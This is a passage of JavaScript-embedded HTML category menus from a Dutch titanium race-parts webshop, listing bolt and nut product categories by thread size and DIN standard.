subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-84/\' title=\"prijzen zijn exclusief BTW\">Cylinderkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/schroef-gr2/\' title=\"Prijzen zijn exclusief BTW\">Schroef Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/schroef-m5/\' title=\"Prijzen zijn exclusief BTW\">Schroef Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-913-m5/\' title=\"prijzen zijn exclusief BTW\">Stelschroef</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/\' title=\"View all posts filed under M6\">M6</a></span><div id=\'collapsCat-20:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/cylinderkop/\' title=\"prijzen zijn exclusief BTW\">Cylinderkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/remschijf-bout/\' title=\"Prijzen zijn exclusief BTW\">Remschijf Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/koepel-bout/\' title=\"Prijzen zijn exclusief BTW\">Koepel Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/inbus-borstbout/\' title=\"Prijzen zijn exclusief BTW\">Borstbout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/hex-bout-933/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-931/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN931\">Zeskant 931 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-933-m6/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/grade2-din-912-m6/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/torx-bout/\' title=\"View all posts filed under Torx Bout Gr5\">Torx Bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/grade5-din-912-m6/\' title=\"DIN:912 - Prijzen zijn exclusief BTW&lt;br /&gt;\">Inbus bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/inbusflens-gr5/\' title=\"Prijzen zijn exclusief BTW\">Inbus+Flens Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-912/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Zwart/Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/inbus-boutlow-m6/\' title=\"Prijzen zijn exclusief BTW\">lage Inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/taper-zwart/\' title=\"prijzen zijn exclusief BTW\">Taper Zwart Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-912-taperhead/\' title=\"Prijzen zijn exclusief BTW\">Inbus/Taperhead</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/taperborging/\' title=\"Prijzen zijn exclusief BTW\">Inbus/Taper+Borging</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din6921spec-m6/\' title=\"Prijzen zijn exclusief BTW\">Flensbout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/flens-bout-zwart/\' title=\"DIN6921&lt;br /&gt;Prijzen zijn exclusief BTW\">Flensbout Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/flensbout-kleur-m6/\' title=\"Prijzen zijn exclusief BTW\">Flensbout Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/fl-bout-zwartbg/\' title=\"prijzen zijn exclusief BTW\">FL Bout Zwart+BG</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-6921-m6/\' title=\"Prijzen zijn exclusief BTW\">Flensbout+borging Spoed:1.0</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/flens-bout-glad/\' title=\"Prijzen zijn exclusief BTW\">Flensbout PL.Kop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/verzonken-inbus-gr2-din7991/\' title=\"Prijzen zijn exclusief BTW\">Verz Inbus Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-7991-m6/\' title=\"Prijzen zijn exclusief BTW DIN7991\">Verz Inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/verzonken-zwart-m6/\' title=\"prijzen zijn exclusief BTW\">Verzonken Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/schotel-kop/\' title=\"Prijzen zijn exclusief BTW\">Torx Schotel Kop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/torx-laagbolkop-m6/\' title=\"Prijzen zijn exclusief BTW\">Torx Laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/iso-7380-m6/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Inbus laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/inbus-lbk-zwart/\' title=\"Prijzen zijn exclusief BTW\">Zwart laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/iso7380lbk-spec/\' title=\"Prijzen zijn exclusief BTW\">Inbus laagbolkop Special</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-913/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m7/\' title=\"View all posts filed under M7\">M7</a></span><div id=\'collapsCat-204:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m7/din-912-m7/\' title=\"Prijzen zijn exclusief BTW\">Inbus bout</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/\' title=\"View all posts filed under M8\">M8</a></span><div id=\'collapsCat-21:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/borst-bout/\' title=\"prijzen zijn exclusief BTW\">Borst Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/remschijfbout/\' title=\"Prijzen zijn exclusief BTW\">Remschijf bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/tandwiel-bout/\' title=\"Prijzen zijn exclusief BTW\">Tandwiel Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/din-931-m8/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN931\">zeskant 931 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/zeskant-933-gr2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/din-933-m8/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/torx-bout-m8/\' title=\"Prijzen zijn exclusief BTW\">Torx Bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/schotelkop-torx/\' title=\"Prijzen zijn exclusief BTW\">Torx Schotelkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/grade5-din-912-m8/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/inbus-912-zwart/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Zwart Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/lage-inbus-bout/\' title=\"Prijzen zijn exclusief BTW\">lage Inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/din-912-taperhead-m8/\' title=\"Prijzen zijn exclusief BTW\">Inbus/Taperhead</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/inbus-taper-zwart-m8/\' title=\"prijzen zijn exclusief BTW\">Inbus Taper Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/din-6921-m8/\' title=\"Prijzen zijn exclusief BTW\">Flens bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/flensbout-zwart/\' title=\"DIN6921 - prijzen zijn exclusief BTW\">Flensbout Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/din6921/\' title=\"Prijzen zijn exclusief BTW\">Flensbout+borging</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/m8-fl-bout-platte-kop/\' title=\"Prijzen zijn exclusief BTW\">Flensbout pl kop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/verzonken-zwart/\' title=\"View all posts filed under Verzonken Zwart\">Verzonken Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/vzibm8/\' title=\"Prijzen zijn exclusief BTW\">Verzonken inbus</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/pitch1mm/\' title=\"Prijzen zijn exclusief BTW\">Verzonken inbus Spoed:1mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/laagbolkop/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Inbus laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/torx-laagbolkop-tx40/\' title=\"Prijzen zijn exclusief BTW\">Torx Laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/inbus-lbk-zwart-m8/\' title=\"Prijzen zijn exclusief BTW\">Laagbolkop Zwart/Blauw</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/inbus-laagbolkop-spec-m8/\' title=\"Prijzen zijn exclusief BTW\">Inbus Laagbolkop Special</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/stud-bout/\' title=\"View all posts filed under Stud Bout Gr2\">Stud Bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/stelschroef/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/\' title=\"View all posts filed under M10\">M10</a></span><div id=\'collapsCat-22:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/m10x1-0/\' title=\"Prijzen zijn exclusief BTW\">Banjo Bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/din-931-2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN931\">Zeskant 931 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/din-933-m10/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/933-m10-gr2/\' title=\"Prijzen zijn  exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/grade5-din-912-m10/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Spoed:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/m10-din912/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/inbus-low/\' title=\"Prijzen zijn exclusief BTW\">Lage inbus Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/inbus-912-hol/\' title=\"Prijzen zijn exclusief BTW\">Inbus Bout/Hol</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/inbustaperhead912/\' title=\"Spoed:1.5 - Prijzen zijn exclusief BTW\">Taper Spoed:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/taper-zwart1-5/\' title=\"View all posts filed under Taper Zwart Spoed:1.5\">Taper Zwart Spoed:1.5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/pitch125-din-912-taperhead-m10/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Taper Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/schotelkop-torx-m10/\' title=\"Prijzen zijn exclusief BTW\">Schotelkop Torx Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/platte-kop/\' title=\"Prijzen zijn exclusief BTW\">Flens bout platte kop Spoed:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/m10din6921/\' title=\"Prijzen zijn exclusief BTW\">Flens bout platte kop Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/pitch125mm-din-6921-2/\' title=\"Prijzen zijn exclusief BTW\">Flens Bout Holle Kop Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/uitgeholde-kop/\' title=\"Prijzen zijn exclusief BTW\">Flensbout Holle Kop Spoed:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/flens-bout-uitgeholde-kopgaatjes-pitch1-25/\' title=\"Prijzen zijn exclusief BTW\">Flensbout+borging Spoed:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/uitgeholde-kop-met-gaatjes/\' title=\"Prijzen zijn exclusief BTW\">Flensbout+borging Spoed:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/verzonken-inbus/\' title=\"Prijzen zijn exclusief BTW\">Verzonken inbus Pitch:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/inbus-laagbolkop/\' title=\"Prijzen zijn exclusief BTW\">Inbus Laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m10/stut-bout/\' title=\"View all posts filed under Stud Bout\">Stud Bout</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/\' title=\"View all posts filed under M12\">M12</a></span><div id=\'collapsCat-23:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din-931-m12/\' title=\"Prijzen zijn exclusief BTW\">Zeskant bout 931</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din-933-m12/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant bout 933</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din912-pitch1-25/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Pitch:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/pitch1-50/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Pitch:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din912-m12/\' title=\"Prijzen zijn  exclusief BTW&lt;br /&gt;DIN912\">Inbus Pitch:1.75</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/inbustaper-pitch1-50/\' title=\"Prijzen zijn exclusief BTW\">Taper Pitch:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din-912-taperhead-m12/\' title=\"Prijzen zijn exclusief BTW\">Taper Pitch:1.75</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/m12-6921/\' title=\"Prijzen zijn exclusief BTW\">Flens Bout Pitch:1.25</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/flens-bout-pitch1-5/\' title=\"Prijzen zijn exclusief BTW\">Flens Bout Pitch:1.50</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/flens-bout-platte-kop/\' title=\"Prijzen zijn exclusief BTW\">Flens Bout Pitch:1.75</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m12/din-6921-m12/\' title=\"Prijzen zijn exclusief BTW\">Flensbout+borging</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m14-2/\' title=\"View all posts filed under M14\">M14</a></span><div id=\'collapsCat-379:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m14-2/lage-inbus-bout-m14-2/\' title=\"View all posts filed under Lage Inbus Bout\">Lage Inbus Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m14-2/din912-m14-2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus/Taperhead</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/bout/m16/\' title=\"View all posts filed under M16\">M16</a></span><div id=\'collapsCat-208:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m16/din-933-m16/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Hex Bout 933-Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m16/din912/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Bout Gr5</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-598:2'] = '<ul></ul>';
collapsItems['collapsCat-600:2'] = '<ul></ul>';
collapsItems['collapsCat-596:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m2-moer/din934-gr2-m2-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-601:2'] = '<ul></ul>';
collapsItems['collapsCat-595:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m2-5/m25-din934/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-603:2'] = '<ul></ul>';
collapsItems['collapsCat-84:2'] = '<ul></ul>';
collapsItems['collapsCat-59:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m3-moer/moer-gr2-m3-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m3-moer/din-934-m3-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-672:2'] = '<ul></ul>';
collapsItems['collapsCat-69:2'] = '<ul></ul>';
collapsItems['collapsCat-747:2'] = '<ul></ul>';
collapsItems['collapsCat-606:2'] = '<ul></ul>';
collapsItems['collapsCat-616:2'] = '<ul></ul>';
collapsItems['collapsCat-60:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m4-moer/moer-gr2-m4-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m4-moer/dinm4-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m4-moer/flens-moer-m4-moer/\' title=\"View all posts filed under Flens Moer\">Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m4-moer/moer-zelfborgend/\' title=\"Prijzen zijn exclusief BTW\">Moer Zelfborgend</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m4-moer/dopmoer-gr2/\' title=\"Prijzen zijn exclusief BTW\">Dopmoer Gr2</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-82:2'] = '<ul></ul>';
collapsItems['collapsCat-498:2'] = '<ul></ul>';
collapsItems['collapsCat-83:2'] = '<ul></ul>';
collapsItems['collapsCat-580:2'] = '<ul></ul>';
collapsItems['collapsCat-511:2'] = '<ul></ul>';
collapsItems['collapsCat-210:2'] = '<ul></ul>';
collapsItems['collapsCat-433:2'] = '<ul></ul>';
collapsItems['collapsCat-61:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/din-934-m5-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/moer-grade5-m5-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/din-985-m5-moer/\' title=\"DIN985 Prijzen zijn exclusief BTW\">Moer Zelfborgend</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/flensmoer-m5-moer/\' title=\"Prijzen zijn exclusief BTW\">Flensmoer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/flensmoer-zb/\' title=\"Prijzen zijn exclusief BTW\">Flensmoer Zelfborgend</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/din-1587/\' title=\"Prijzen zijn exclusief BTW\">Dopmoer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/din439-m5-moer/\' title=\"Prijzen zijn exclusief BTW\">Halfhoge-Moer</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-617:2'] = '<ul></ul>';
collapsItems['collapsCat-80:2'] = '<ul></ul>';
collapsItems['collapsCat-500:2'] = '<ul></ul>';
collapsItems['collapsCat-550:2'] = '<ul></ul>';
collapsItems['collapsCat-434:2'] = '<ul></ul>';
collapsItems['collapsCat-78:2'] = '<ul></ul>';
collapsItems['collapsCat-81:2'] = '<ul></ul>';
collapsItems['collapsCat-79:2'] = '<ul></ul>';
collapsItems['collapsCat-211:2'] = '<ul></ul>';
collapsItems['collapsCat-62:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/verlengmoer/\' title=\"Prijzen zijn exclusief BTW\">Verlengmoer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din-934-m6-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/moer-gr5/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/moer-zwart-m6-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer-Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din439-m6-moer/\' title=\"Prijzen zijn exclusief 